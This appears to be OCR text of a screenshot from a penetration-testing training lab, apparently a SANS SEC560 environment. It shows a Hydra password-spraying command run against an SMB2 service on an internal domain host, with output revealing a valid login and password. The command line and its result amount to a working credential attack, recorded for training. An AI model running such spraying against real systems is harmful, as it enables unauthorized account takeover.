 Library
Type here to search
My Computer
TienDat Windows 10 (I01)
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Windows 10 (I01)
eth0: 10.130.10.128
sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ hydra -L /opt/passwords/facebook-f.last-100.txt -p Spring2024 -m
workgroup:{hiboxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 16:13:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:100/p:1), ~7
tries per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10 login: alee password: Spring2024
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 16:13:01